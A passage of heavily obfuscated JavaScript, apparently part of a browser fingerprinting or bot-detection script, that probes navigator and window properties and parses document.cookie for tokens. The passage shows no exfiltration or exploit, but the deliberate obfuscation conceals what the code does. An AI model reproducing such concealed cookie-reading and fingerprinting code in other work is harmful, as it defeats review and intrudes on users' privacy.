Nf()[sh(cj)],Fj('',[][[]]))?Nf()[sh(Jn)](KS,fW,mT([]),mf):Nf()[sh(GD)](zj,ln,PV,pn)],Jn)){try{var Gl=vJ.length;var I8=mT(mT(k2));var CV=Nq[AK()[Fl(F1)].call(null,R6,Gh)](XX)[Nf()[sh(mk)](Jj,mK,Hh,Ul)](cS()[jT(Kf)].call(null,gD,Dj,ff,zK));if(k1(CV[Nf()[sh(Jn)].apply(null,[KS,fW,Hh,mT({})])],xh)){QT=Nq[AK()[Fl(j8)](hX,Ph)](CV[xh],JS[cV]);}}catch(m6){vJ.splice(ZT(Gl,Dj),Infinity,Qj);}}}break;case PY:{var N8=fj[k2];vJ.push(DS);var W8=N8[I1()[Yj(kV)](Yf,F8,d1,Kf)]||{};W8[Nf()[sh(Gj)](kl,BK,mk,tT)]=Nf()[sh(NS)](AJ,qk,Xj,UT),delete W8[AK()[Fl(47)](1326,308)],N8[I1()[Yj(kV)](Yf,r8,d1,Oh)]=W8;vJ.pop();ck+=GO;}break;case b7:{var q1=NW(typeof Nq[I1()[Yj(j8)].apply(null,[YX,Xj,Y6,bJ])][AK()[Fl(GT)](xT,pX)],I1()[Yj(cj)](EW,mT([]),D0,Nx))||NW(typeof Nq[Nf()[sh(xQ)](k6,LU,nL,kL)][AK()[Fl(GT)](xT,pX)],I1()[Yj(cj)](EW,IM,D0,IR))?AK()[Fl(Nv)](hj,HQ):AK()[Fl(KL)].call(null,xV,cj);var VZ=d0(Nq[I1()[Yj(j8)](YX,r8,Y6,mT({}))][Nf()[sh(xQ)](k6,LU,qb,qk)][I1()[Yj(AL)](WT,ZW,OZ,mT([]))][Ux()[Uc(xQ)](xQ,U9,jp,SS)](AK()[Fl(wL)](rg,J3)),null)?AK()[Fl(Nv)](hj,HQ):AK()[Fl(KL)].call(null,xV,cj);var GM=d0(Nq[I1()[Yj(j8)].apply(null,[YX,j8,Y6,Kf])][Nf()[sh(xQ)](k6,LU,cJ,Ec)][NW(typeof I1()[Yj(z3)],'undefined')?I1()[Yj(AL)](WT,K9,OZ,tT):I1()[Yj(OZ)](wv,IM,Kx,rl)][Ux()[Uc(xQ)](xQ,U9,ZQ,SS)](Ux()[Uc(m9)](Mc,ZW,UT,TS)),null)?AK()[Fl(Nv)].apply(null,[hj,HQ]):AK()[Fl(KL)](xV,cj);var GU=[gZ,EQ,NR,TM,q1,VZ,GM];var Q9=GU[Nf()[sh(cJ)].call(null,kD,Ls,xh,F8)](Nf()[sh(v5)](Gn,Gp,Gj,mT({})));var Jb;return vJ.pop(),Jb=Q9,Jb;}break;case wt:{var Ng;return vJ.pop(),Ng=QT,Ng;}break;case x4:{ck-=Kd;vJ.push(rg);var gZ=Nq[I1()[Yj(j8)].call(null,YX,Bx,Y6,qk)][Nf()[sh(d9)](rW,n5,mT(mT([])),mT(mT([])))]||Nq[Nf()[sh(xQ)].call(null,k6,LU,gR,dx)][Nf()[sh(d9)].call(null,rW,n5,OZ,mT(mT([])))]?nZ(typeof AK()[Fl(Pv)],Fj('',[][[]]))?AK()[Fl(nx)](bx,qZ):AK()[Fl(Nv)](hj,HQ):AK()[Fl(KL)].call(null,xV,cj);var EQ=d0(Nq[I1()[Yj(j8)](YX,fW,Y6,wg)][Nf()[sh(xQ)](k6,LU,r8,mT(Jn))][I1()[Yj(AL)](WT,hR,OZ,TL)][NW(typeof Ux()[Uc(j8)],Fj([],[][[]]))?Ux()[Uc(xQ)](xQ,U9,KL,SS):Ux()[Uc(KL)](Qb,rR,fW,Ns)](Nf()[sh(lM)].call(null,FD,nL,nL,r8)),null)?AK()[Fl(Nv)](hj,HQ):AK()[Fl(KL)].call(null,xV,cj);var NR=d0(typeof Nq[Nf()[sh(v0)](Un,jp,mT({}),Xj)][NW(typeof Nf()[sh(bZ)],Fj([],[][[]]))?Nf()[sh(lM)](FD,nL,M9,mT(Dj)):Nf()[sh(GD)](f9,B0,mT(mT(Dj)),mT({}))],I1()[Yj(cj)].call(null,EW,Ec,D0,n5))&&Nq[Nf()[sh(v0)](Un,jp,KL,NH)][Nf()[sh(lM)](FD,nL,bJ,NH)]?AK()[Fl(Nv)].apply(null,[hj,HQ]):AK()[Fl(KL)](xV,cj);var TM=d0(typeof Nq[I1()[Yj(j8)].apply(null,[YX,mT([]),Y6,NS])][Nf()[sh(lM)].call(null,FD,nL,mT(Dj),jR)],I1()[Yj(cj)].call(null,EW,Dj,D0,nL))?AK()[Fl(Nv)].call(null,hj,HQ):AK()[Fl(KL)].call(null,xV,cj);}break;case N:{vJ.push(qp);var cp;return cp=[Nq[Nf()[sh(v0)].apply(null,[bS,jp,qb,cj])][I1()[Yj(wZ)](WD,Gj,IM,mT(Jn))]?Nq[nZ(typeof Nf()[sh(d9)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,SZ,k9,qb,qg):Nf()[sh(v0)].call(null,bS,jp,ng,Jn)][I1()[Yj(wZ)].call(null,WD,s3,IM,ZU)]:I1()[Yj(gs)].call(null,TW,OD,G3,m3),Nq[Nf()[sh(v0)](bS,jp,ff,ng)][I1()[Yj(FZ)](b1,x0,mR,mT(mT([])))]?Nq[Nf()[sh(v0)].call(null,bS,jp,ZQ,Gj)][I1()[Yj(FZ)](b1,TQ,mR,UT)]:I1()[Yj(gs)](TW,mT({}),G3,Ep),Nq[Nf()[sh(v0)](bS,jp,RQ,d1)][AK()[Fl(CR)](sw,Nx)]?Nq[Nf()[sh(v0)].apply(null,[bS,jp,mT(Dj),rl])][AK()[Fl(CR)].apply(null,[sw,Nx])]:I1()[Yj(gs)](TW,IH,G3,ZU),d0(typeof Nq[NW(typeof Nf()[sh(MW)],'undefined')?Nf()[sh(v0)](bS,jp,bZ,EH):Nf()[sh(GD)].apply(null,[J5,tp,xQ,Mf])][I1()[Yj(ZW)](sS,IR,q0,r8)],I1()[Yj(cj)](HW,rl,D0,Zc))?Nq[Nf()[sh(v0)].call(null,bS,jp,Ph,jQ)][I1()[Yj(ZW)](sS,M9,q0,N5)][Nf()[sh(Jn)].apply(null,[t6,fW,Mc,s3])]:p5(hY[AK()[Fl(lb)](VU,Mc)]())],vJ.pop(),cp;}break;case R7:{ck-=Az;var XX=fj[k2];vJ.push(Qj);var QT;}break;case YI:{return String(...fj);}break;case Yr:{return parseInt(...fj);}break;}}while(MT+ck!=w);};var Jc=function(rs){var Ev='';for(var LL=0;LL<rs["length"];LL++){Ev+=rs[LL]["toString"](16)["length"]===2?rs[LL]["toString"](16):"0"["concat"](rs[LL]["toString"](16));}return Ev;};var VQ=function(Sc){return Nq["unescape"](Nq["encodeURIComponent"](Sc));};var p5=function(g0){return -g0;};var Gw=function(){AH=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wH=function(Z5,xZ){return Z5^xZ;};var Ox=function(){if(Nq["Date"]["now"]&&typeof Nq["Date"]["now"]()==='number'){return Nq["Math"]["round"](Nq["Date"]["now"]()/1000);}else{return Nq["Math"]["round"](+new (Nq["Date"])()/1000);}};var kQ=function(xL,TZ){return xL instanceof TZ;};var rZ=function(mM,s9){return mM|s9;};var Nl=function xW(Yp,pg){var RH=xW;while(Yp!=Q4){switch(Yp){case SO:{Yp=Q4;return dM;}break;case gB:{return F0;}break;case tN:{Yp+=Cq;return [[xh],p5(nx),Nv,p5(KL),Up,p5(GD),j9,p5(ZU),p5(Dj),p5(Y6),Nb,Jn,p5(j9),mk,p5(r3),OD,p5(M9),Jn,p5(Dj),ZU,p5(Dj),p5(Dj),p5(Mc),cj,Jn,p5(Ig),OZ,p5(P8),p5(xQ),KL,p5(nx),Mc,p5(ZU),Mc,P8,GD,p5(j9),p5(m9),tT,p5(nx),Jn,p5(ZU),Nv,OZ,p5(UT),gR,M9,p5(Nv),GD,ng,p5(Hh),[j8],p5(MW),j8,p5(P8),p5(j8),Dj,nx,GD,GD,p5(Xj),cj,[xh],p5(xh),p5(P8),ZU,p5(j8),P8,GD,p5(cj),Nv,xh,p5(ng),nx,p5(Hh),kL,Xj,p5(Xj),p5(Kf),Xj,cj,p5(cj),M9,Dj,j9,p5(ZU),p5(OZ),P8,KL,nx,p5(Nv),p5(ng),Nv,OZ,p5(Xj),Xj,p5(j8),OZ,p5(Dj),p5(UT),p5(M9),cj,p5(nx),p5(Kf),s3,j8,p5(qb),NS,xh,OZ,p5(M9),P8,j8,p5(Nv),p5(ng),ZU,P8,p5(M9),p5(TL),RQ,p5(xQ),P8,p5(Dj),ng,p5(ZU),p5(ng),nx,Up,p5(OZ),Dj,p5(Xj),Xj,p5(M9),p5(P8),xh,p5(GD),ZU,p5(GD),p5(P8),Nv,p5(cj),OZ,Nv,xQ,p5(P8),nx,p5(ng),p5(GD),M9,p5(M9),p5(Dj),p5(bZ),Dj,p5(P8),p5(Nv),GD,p5(qk),m9,p5(nx),Nv,Dj,p5(OD),[j8],[P8],Dj,p5(nx),p5(M9),Xj,p5(ng),p5(Xj),j9,p5(ZU),p5(ng),p5(UT),Nv,p5(xQ),p5(Mc),Jn,ZU,p5(j8),Ig,Dj,p5(kL),KL,Xj,p5(j8),Nv,p5(m9),m9,p5(nx),p5(P8),nx,ng,p5(ZU),j8,p5(ng),p5(j8),P8,P8,tT,p5(P8),Dj,p5(xh),p5(P8),[P8],p5(Nb),BK,cj,p5(M9),ZU,p5(Ph),ZQ,p5(GD),p5(j8),j9,p5(j8),OZ,p5(Dj),p5(Gj),s3,j8,Jn,xQ,OZ,p5(GD),OZ,p5(P8),GD,p5(UT),j9,p5(qk),p5(nL),Hh,j8,Nb,p5(j8),cj,p5(Mc),[nx],p5(Dj),p5(P8),M9,p5(ZQ),[Dj],p5(Dj),p5(Nb),r3,p5(Gj),Xj,xQ,p5(Mc),p5(nx),Xj,p5(M9),xQ,p5(GD),p5(Dj),p5(nx),p5(nx),Ph,p5(j9),xQ,p5(Mc),p5(qk),[Dj],Nv,Mc,p5(ng),p5(j8),Xj,p5(cj),Nv,nx,p5(xh),p5(Kf),[Jn],p5(KL),j9,p5(Up),p5(UT),p5(cj),nx,Mc,p5(Mc),cR,Jn,nx,j8,Jn,M9,Jn,p5(TQ),[Jn]];}break;case mz:{Yp+=Ar;while(k1(M0,Jn)){if(NW(Fv[Zp[P8]],Nq[Zp[Dj]])&&M5(Fv,hs[Zp[Jn]])){if(t3(hs,tU)){dM+=Wf(gq,[Rb]);}return dM;}if(nZ(Fv[Zp[P8]],Nq[Zp[Dj]])){var Yb=BD[hs[Fv[Jn]][Jn]];var zp=xW(wz,[M0,Fv[Dj],Yb,Fj(Rb,vJ[ZT(vJ.length,Dj)])]);dM+=zp;Fv=Fv[Jn];M0-=PJ(WI,[zp]);}else if(nZ(hs[Fv][Zp[P8]],Nq[Zp[Dj]])){var Yb=BD[hs[Fv][Jn]];var zp=xW.apply(null,[wz,[M0,Jn,Yb,Fj(Rb,vJ[ZT(vJ.length,Dj)])]]);dM+=zp;M0-=PJ(WI,[zp]);}else{dM+=Wf(gq,[Rb]);Rb+=hs[Fv];--M0;};++Fv;}}break;case wI:{var E9=pV[Cb];var Tc=Jn;Yp=A7;}break;case NY:{if(xf(nU,YU[Zp[Jn]])){do{Ux()[YU[nU]]=mT(ZT(nU,KL))?function(){tU=[];xW.call(this,C7,[YU]);return '';}:function(){var PU=YU[nU];var RZ=Ux()[PU];return function(Tb,L5,BH,Bp){if(nZ(arguments.length,Jn)){return RZ;}var bc=xW(wz,[Tb,L5,Nv,Bp]);Ux()[PU]=function(){return bc;};return bc;};}();++nU;}while(xf(nU,YU[Zp[Jn]]));}Yp=Q4;}break;case Iz:{return z8(Md,[tZ]);}break;case vt:{Yp=mz;Rb=ZT(hQ,vJ[ZT(vJ.length,Dj)]);}break;case Hr:{return [[M9,ZU,Dj,p5(KL),OZ,p5(Dj)],[PV,p5(GD),Mc,p5(Mc),Nv,OZ],[p5(wg),pn,Jn,p5(nx),nx],[p5(Mc),Nv,OZ],[],[p5(xh),OZ,p5(Ig),xh],[],[],[],[],[],[Ph,p5(nx),p5(P8)]];}break;case A7:{Yp=gB;while(xf(Tc,E9.length)){var JZ=Rl(E9,Tc);var Zb=Rl(l8.N7,Ds++);F0+=Wf(gq,[mp(bQ(mp(JZ,Zb)),rZ(JZ,Zb))]);Tc++;}}break;case Dt:{var kR=jD[O9];var LZ=ZT(kR.length,Dj);Yp+=AO;while(M5(LZ,Jn)){var kv=BM(ZT(Fj(LZ,hM),vJ[ZT(vJ.length,Dj)]),zc.length);var NL=Rl(kR,LZ);var mQ=Rl(zc,kv);tZ+=Wf(gq,[rZ(mp(bQ(NL),mQ),mp(bQ(mQ),NL))]);LZ--;}}break;case K4:{IU=[xh,KL,p5(nx),p5(ng),p5(j8),mk,p5(Gj),Xj,xQ,p5(Mc),p5(gR),M9,p5(ZU),Jn,Nv,Nv,BK,p5(P8),p5(j8),p5(cV),YM,ZU,p5(ZU),OZ,p5(P8),ZU,p5(ZU),Mc,P8,GD,p5(j9),p5(cV),hR,p5(M9),Xj,p5(xQ),p5(Gj),p5(cj),xQ,p5(cV),TL,Xj,p5(Mc),p5(GD),Nv,p5(ZU),cj,p5(IH),Nv,Ph,p5(Nv),p5(Ec),p5(xQ),gR,Dj,p5(j9),Nx,rl,p5(nx),p5(Oh),Ig,p5(P8),P8,nx,p5(Up),gR,Mc,P8,p5(KL),Jn,KL,p5(KL),Jn,p5(gR),PV,OZ,GD,p5(cJ),Xj,Up,p5(ZU),p5(P8),p5(OZ),[Dj],p5(gR),M9,p5(Nv),GD,ng,KL,Ec,j8,p5(mf),p5(ZU),cj,p5(nx),p5(Dj),p5(Dj),xh,p5(cj),p5(P8),M9,p5(Mg),m9,p5(nx),xh,p5(xh),xh,xh,p5(Nv),p5(j8),p5(nL),Kf,Xj,p5(ng),p5(P8),p5(j9),P8,j9,p5(OD),UT,Dj,Mc,p5(Y6),kL,p5(ng),j9,P8,p5(Ig),nx,p5(ng),Xj,p5(qk),Up,ng,p5(Mc),cj,Dj,p5(Xj),xQ,nx,Xj,p5(Dj),Jn,p5(xh),p5(Dj),Dj,xh,p5(ZU),p5(GD),p5(nx),mk,s3,Nv,[Jn],[Dj],p5(lU),IM,KL,p5(CL),lb,j8,OZ,p5(ZU),p5(ng),nx,Up,p5(ff),lU,nx,p5(GD),Jn,p5(xh),xh,p5(GD),Jn,p5(j8),Jn,Jn,p5(P8),p5(cj),ZU,p5(MW),cV,p5(GD),j9,p5(cj),Xj,p5(nL),j9,p5(ZU),p5(m9),Ph,p5(Dj),p5(j8),Ig,p5(nx),Jn,p5(ZU),Nv,p5(j8),nL,Up,p5(GD),j9,p5(ZU),p5(Up),rl,p5(OZ),xh,OZ,p5(F8),m9,RQ,p5(nx),Mc,p5(ng),p5(cj),ZU,p5(lU),RQ,cR,Nv,p5(cj),p5(bZ),NS,xh,p5(P8),M9,p5(Ph),UT,p5(P8),Dj,p5(Y6),MW,OZ,p5(P8),p5(nx),Dj,Nv,p5(Y6),j8,j8,Nv,p5(gR),cj,Xj,P8,p5(m9),OD,p5(Mc),p5(UT),p5(j8),Mc,Jn,mk,p5(Ig),p5(nx),P8,cj,[Jn],ZU,p5(Xj),nL,p5(GD),Nv,p5(xh),p5(j9),M9,Jn,p5(j8),p5(Dj),Nx,cj,p5(xQ),p5(Nx),p5(P8),GD,p5(ff),CL,Dj,p5(Xj),Xj,p5(M9),Mc,p5(Mc),Nv,OZ,p5(F8),d1,p5(cj),j8,p5(xQ),GD,OZ,p5(Dj),p5(F8),QL,p5(P8),Xj,p5(j9),xh,p5(ss),Ep,nx,p5(lU),jR,nx,xh,p5(ZU),j8,Jn,ZU];Yp+=Gt;}break;case wz:{var M0=pg[k2];var Fv=pg[Am];var hs=pg[V];Yp=vt;var hQ=pg[tN];if(nZ(typeof hs,Zp[nx])){hs=tU;}var dM=Fj([],[]);}break;case V:{Ab=[[p5(Nv),ZU,p5(j9)],[Xj,p5(xh),nx]];Yp+=R2;}break;case GN:{var zQ=pg[k2];var Cb=pg[Am];var L9=pg[V];var pp=pg[tN];Yp=wI;var F0=Fj([],[]);var Ds=BM(ZT(zQ,vJ[ZT(vJ.length,Dj)]),cV);}break;case OC:{var Wx=pg[k2];l8=function(jU,O3,DH,Ms){return xW.apply(this,[GN,arguments]);};Yp=Q4;return DW(Wx);}break;case gP:{Yp+=gd;Fc=[KL,p5(Y6),j9,j9,p5(j9),xQ,p5(Mg),BK,Mc,p5(Up),[Dj],GD,Ig,p5(j9),ZU,p5(KL),j8,p5(P8),p5(mk),Jn,p5(xQ),p5(xh),p5(j9),Nv,p5(KL),j8,nx,m9,p5(nx),p5(P8),p5(ng),KL,p5(cj),p5(nx),ng,p5(P8),Dj,xQ,Jn,P8,nL,p5(nL),Mc,j8,cR,p5(ss),Xj,p5(YM),Dj,p5(j8),Nv,p5(nL),Xj,p5(j8),xh,p5(MW),OD,p5(Mc),P8,p5(ZU),cj,[Jn],p5(MW),pn,Jn,p5(nx),nx,p5(ZU),xQ,ng,p5(gR),cj,Dj,p5(kL),KL,KL,p5(OZ),p5(cJ),Y6,p5(xQ),Mc,p5(UT),p5(j8),cR,Dj,GD,Mc,p5(Xj),p5(ZU),Up,ng,p5(Mc),cj,Dj,p5(Xj),xQ,nx,KL,p5(xQ),p5(Nv),Up,p5(Up),p5(cR),MW,p5(ZU),Dj,KL,p5(GD),p5(Dj),p5(Dj),p5(Dj),P8,OZ,p5(P8),p5(cj),Mc,P8,GD,p5(j9),P8,Mc,xQ,p5(Dj),OZ,p5(M9),Nv,OZ,p5(kL),Ig,xh,p5(KL),j8,Mc,BK,KL,p5(nx),p5(P8),p5(Mc),p5(TL),tT,Xj,Mc,P8,xh,p5(M9),p5(TL),Mg,UT,cj,p5(Mc),Nv,p5(xh),Dj,p5(hR),IH,Xj,p5(ng),Ig,p5(Ig),ZU,KL,p5(CL),qg,Dj,xh,p5(F8),lb,p5(lb),VV,p5(Up),[Dj],p5(mf),TL,Nv,GD,p5(Mc),p5(N5),[P8],Nv,p5(gR),p5(TL),Ep,p5(Nv),p5(jR),F8,xh,p5(Nv),p5(j8),p5(TL),RQ,Up,ZU,p5(xh),p5(ng),KL,[Jn],p5(qk),Xj,xQ,p5(Mc),Dj,p5(Xj),P8,Mc,Nv,KL,M9,Jn,xh,cj,p5(Nv),ZU,p5(j9),ZU,p5(Xj),OZ,j9,p5(Up),j8,Nv,p5(YM),Xj,p5(M9),p5(nx),p5(M9),nL,p5(Nv),Dj,p5(P8),p5(Nv),xh,p5(GD),P8,p5(nx),Xj,p5(OZ),YM,p5(OZ),xQ,p5(Dj),p5(j8),p5(P8),Xj,Kf,p5(Dj),nx,P8,p5(UT),Up,p5(ng),nx,p5(Kf),p5(j8)];}break;case Jd:{var hM=pg[k2];var q3=pg[Am];var O9=pg[V];var pb=pg[tN];var zc=jD[Mf];Yp=Dt;var tZ=Fj([],[]);}break;case C7:{Yp+=B7;var YU=pg[k2];var nU=Jn;}break;}}};var hW=function(){TH=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Zs=function(){return Wf.apply(this,[Md,arguments]);};var sl=function(){x3=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Wf=function nQ(PM,FW){var Xg=nQ;do{switch(PM){case mt:{vJ.pop();PM=J2;}break;case s7:{return gc;}break;case wt:{PM=J2;if(xf(fx,Lg[TH[Jn]])){do{cS()[Lg[fx]]=mT(ZT(fx,ZU))?function(){IU=[];nQ.call(this,L4,[Lg]);return '';}:function(){var l0=Lg[fx];var fZ=cS()[l0];return function(WU,r9,K0,jc){if(nZ(arguments.length,Jn)){return fZ;}var Mp=bw(dI,[WU,r9,dx,jc]);cS()[l0]=function(){return Mp;};return Mp;};}();++fx;}while(xf(fx,Lg[TH[Jn]]));}}break;case X7:{lL=[[Jn,p5(KL),OZ,p5(Dj)],[j8,p5(nx),p5(xh)],[VV,p5(Up),j8]];PM+=Or;}break;case DC:{return Ps;}break;case pq:{while(k1(M3,Jn)){if(NW(Wc[AH[P8]],Nq[AH[Dj]])&&M5(Wc,Iv[AH[Jn]])){if(t3(Iv,q6)){gc+=nQ(gq,[AU]);}return gc;}if(nZ(Wc[AH[P8]],Nq[AH[Dj]])){var Ts=Ih[Iv[Wc[Jn]][Jn]];var j0=nQ(Kq,[cV,Ts,Wc[Dj],Fj(AU,vJ[ZT(vJ.length,Dj)]),M3,Zc]);gc+=j0;Wc=Wc[Jn];M3-=PJ(mt,[j0]);}else if(nZ(Iv[Wc][AH[P8]],Nq[AH[Dj]])){var Ts=Ih[Iv[Wc][Jn]];var j0=nQ(Kq,[mT(mT({})),Ts,Jn,Fj(AU,vJ[ZT(vJ.length,Dj)]),M3,mT(Dj)]);gc+=j0;M3-=PJ(mt,[j0]);}else{gc+=nQ(gq,[AU]);AU+=Iv[Wc];--M3;};++Wc;}PM+=vm;}break;case vO:{while(k1(Np,Jn)){if(NW(Wg[x3[P8]],Nq[x3[Dj]])&&M5(Wg,Kp[x3[Jn]])){if(t3(Kp,VM)){Ps+=nQ(gq,[c5]);}return Ps;}if(nZ(Wg[x3[P8]],Nq[x3[Dj]])){var tH=PR[Kp[Wg[Jn]][Jn]];var LW=nQ(O7,[tH,Wg[Dj],NH,Np,Fj(c5,vJ[ZT(vJ.length,Dj)])]);Ps+=LW;Wg=Wg[Jn];Np-=PJ(NC,[LW]);}else if(nZ(Kp[Wg][x3[P8]],Nq[x3[Dj]])){var tH=PR[Kp[Wg][Jn]];var LW=nQ.call(null,O7,[tH,Jn,mT(mT({})),Np,Fj(c5,vJ[ZT(vJ.length,Dj)])]);Ps+=LW;Np-=PJ(NC,[LW]);}else{Ps+=nQ(gq,[c5]);c5+=Kp[Wg];--Np;};++Wg;}PM+=At;}break;case pN:{PM-=Wq;c5=ZT(Dc,vJ[ZT(vJ.length,Dj)]);}break;case GP:{PM=J2;BR=[p5(Mc),p5(ZU),cj,p5(nx),p5(Dj),p5(Dj),xh,p5(cj),p5(j9),j9,Xj,[OZ],ng,p5(ZU),p5(OZ),P8,p5(cj),mk,nx,p5(GD),p5(OZ),ZU,xh,p5(Xj),KL,p5(nx),KL,p5(j8),Dj,j9,p5(Nx),cJ,M9,p5(Xj),GD,p5(TQ),M9,Xj,p5(j8),OZ,ng,p5(gR),ZU,xh,Nv,p5(j8),xQ,p5(j8),Dj,Dj,M9,p5(Xj),P8,xh,p5(Y6),[nx],p5(ZU),cj,p5(ng),p5(nx),KL,p5(j9),p5(j9),ZU,Jn,p5(tT),Nv,nx,p5(xh),p5(cj),YM,P8,p5(Xj),j8,p5(ng),j8,rl,p5(OZ),xh,OZ,p5(M9),ZU,p5(pn),[nx],jp,xh,KL,p5(nx),p5(P8),p5(Mc),p5(OZ),P8,Ig,OZ,p5(j8),p5(j8),p5(gR),gR,M9,p5(Nv),GD,ng,p5(Gj),BK,p5(Mc),Nv,p5(j9),GD,p5(pn),Ph,p5(j8),Dj,KL,p5(rl),Up,ng,p5(Mc),KL,OZ,p5(Dj),p5(bJ),ZU,m9,j9,p5(j8),ZU,p5(j9),KL,p5(ZU),nx,m9,j8,p5(j9),nx,Jn,p5(j8),p5(lb),Mg,UT,Dj,p5(xh),YM,p5(Nv),Mc,p5(F8),RQ,cR,Nv,p5(cj),p5(bZ),NS,xh,s3,ZU,Jn,Dj,xh,p5(F8),QL,p5(P8),j8,Jn,p5(fW),lb,p5(lb),QL,Nv,p5(j8),Ig,Jn,p5(CL),lb,Ig,p5(CL),lb,p5(lb),jR,M9,p5(GD),p5(j8),j9,p5(j8),OZ,p5(Dj),P8,p5(nx),p5(P8),nx,ng,p5(P8),M9,p5(Gj),Gj,p5(M9),Mc,Ig,p5(xh),p5(cj),p5(P8),M9,p5(tT),RQ,p5(nx),Mc,[OZ],P8,OZ,p5(P8),p5(cj),gR,p5(xh),Dj,p5(j8),Dj,p5(j9),BK,p5(Nv),p5(j8),Ec,KL,p5(gR),p5(MW),p5(M9),j9,p5(KL),Dj,KL,Dj,p5(xh),nx,GD,p5(ZU),cj,P8,p5(Nv),Mc,p5(Nx),Xj,xQ,p5(Mc),Up,p5(Up),Mc,nx,p5(Mg),kL,ng,p5(P8),Dj,xQ,p5(Nv),Xj,p5(ng),p5(wg),Y6,p5(xQ),BK,Mc,p5(Up),j8,p5(nx),p5(xh),p5(mf),lb,Xj,Jn,p5(M9),Mc,nx,ng,p5(F8),[GD],mf,Dj,cj,Dj,p5(P8),nx,p5(Ig),j9,Dj,p5(nx),p5(ZU),p5(TL),[ng],NS,[Jn],Dj,KL,p5(GD),p5(TL),IM,xh,xh,Dj,p5(Xj),ZU,p5(j8),P8,p5(r3),p5(Mg),jp,BK,p5(qg),Ep,nx,p5(cj),Dj,ZU,p5(lU),[GD],Oh,nx,p5(TL),IM,[Jn],Dj,KL,p5(GD),p5(HQ),p5(xQ),[ng],IR,j9,Jn,p5(j9),mk,p5(ff),Ep,p5(ZU),Mc,p5(xh),p5(P8),j9,p5(Dj),p5(CL),N5,Mc,p5(P8),Dj,p5(F8),ss,p5(GD),Up,p5(j9),p5(TL),lb,p5(lb),NH,p5(Mc),Nx,p5(xQ),p5(j8),ZU,p5(nx),p5(K9),NH,[Jn],Xj,p5(xh),nx,p5(Up),p5(kV),Dj,p5(Nv),N5,p5(Mc),M9,p5(xQ),GD,p5(j8),p5(IH),OZ,nx,Jn,nx,p5(UT),p5(cj),Kf,Jn,Jn,p5(Ig),p5(nx),Nv,p5(P8),j8,P8,p5(ZU),KL,p5(KL),p5(GD),GD,nx,p5(nx),j8,xh,p5(nL),xh,p5(GD),ZU,p5(GD),p5(P8),p5(UT),p5(j8),BK,p5(xh),p5(ng)];}break;case dP:{PM-=M2;while(xf(Is,Kg[Jl[Jn]])){Yg()[Kg[Is]]=mT(ZT(Is,cj))?function(){BR=[];nQ.call(this,Md,[Kg]);return '';}:function(){var Cx=Kg[Is];var Ip=Yg()[Cx];return function(np,fU,GZ,vQ,R3){if(nZ(arguments.length,Jn)){return Ip;}var sZ=bw.apply(null,[Rm,[np,kL,GZ,vQ,Q5]]);Yg()[Cx]=function(){return sZ;};return sZ;};}();++Is;}}break;case gq:{var lR=FW[k2];if(nH(lR,L7)){return Nq[bf[P8]][bf[Dj]](lR);}else{lR-=Ed;return Nq[bf[P8]][bf[Dj]][bf[Jn]](null,[Fj(hp(lR,KL),LY),Fj(BM(lR,zC),Hq)]);}PM+=VG;}break;case O7:{var Kp=FW[k2];var Wg=FW[Am];var xx=FW[V];var Np=FW[tN];var Dc=FW[O7];if(nZ(typeof Kp,x3[nx])){Kp=VM;}PM+=rG;var Ps=Fj([],[]);}break;case wm:{while(xf(ps,hH[Y9[Jn]])){rL()[hH[ps]]=mT(ZT(ps,Dj))?function(){Fc=[];nQ.call(this,wz,[hH]);return '';}:function(){var PZ=hH[ps];var vL=rL()[PZ];return function(UL,jg,Ex,kH,CZ,vR){if(nZ(arguments.length,Jn)){return vL;}var kp=bw.call(null,J,[RQ,jg,Ex,bZ,CZ,P8]);rL()[PZ]=function(){return kp;};return kp;};}();++ps;}PM-=Ut;}break;case dB:{if(nZ(typeof Iv,AH[nx])){Iv=q6;}var gc=Fj([],[]);PM=pq;AU=ZT(J9,vJ[ZT(vJ.length,Dj)]);}break;case Od:{PM=mt;for(var Jx=Jn;xf(Jx,M1[Nf()[sh(Jn)](SG,fW,mT(mT({})),cR)]);Jx=Fj(Jx,Dj)){(function(){var KM=M1[Jx];vJ.push(SL);var bR=xf(Jx,VS);var lg=bR?Nf()[sh(P8)].call(null,v9,Ul,hR,mk):Nf()[sh(Dj)].call(null,Gb,kZ,j8,mf);var m0=bR?Nq[nZ(typeof AK()[Fl(nx)],'undefined')?AK()[Fl(nx)](Ib,WL):AK()[Fl(Dj)](rH,rU)]:Nq[nZ(typeof AK()[Fl(Dj)],Fj('',[][[]]))?AK()[Fl(nx)](KR,Hc):AK()[Fl(Jn)](ZB,Sb)];var l3=Fj(lg,KM);hY[l3]=function(){var DM=m0(S9(KM));hY[l3]=function(){return DM;};return DM;};vJ.pop();}());}}break;case J7:{PM=J2;A5=[[j8,p5(M9),ZU,p5(j9)],[],[],[Nb,p5(j9),Nv,OZ],[qg,Dj,p5(Dj),p5(lb)],[],[p5(ng),p5(cj),ZU],[F8,p5(xh),p5(Ep)]];}break;case L4:{PM=wt;var Lg=FW[k2];var fx=Jn;}break;case K4:{var M1=FW[k2];var VS=FW[Am];PM=Od;var S9=bw(Hr,[]);vJ.push(gU);}break;case Md:{var Kg=FW[k2];var Is=Jn;PM+=qm;}break;case Kq:{var CQ=FW[k2];var Iv=FW[Am];var Wc=FW[V];var J9=FW[tN];PM=dB;var M3=FW[O7];var lc=FW[gq];}break;case wz:{var hH=FW[k2];var ps=Jn;PM=wm;}break;}}while(PM!=J2);};var D1=function(){ls=[];};var WH=function(vv){if(Nq["document"]["cookie"]){try{var rM=Nq["document"]["cookie"]["split"]('; ');var f5=null;var g3=null;for(var cs=0;cs<rM["length"];cs++){var QW=rM[cs];if(QW["indexOf"](""["concat"](vv,"="))===0){var l9=QW["substring"](""["concat"](vv,"=")["length"]);if(l9["indexOf"]('~')!==-1||Nq["decodeURIComponent"](l9)["indexOf"]('~')!==-1){f5=l9;}}else if(QW["startsWith"](""["concat"](vv,"_"))){var Hs=QW["indexOf"]('=');if(Hs!==-1){var 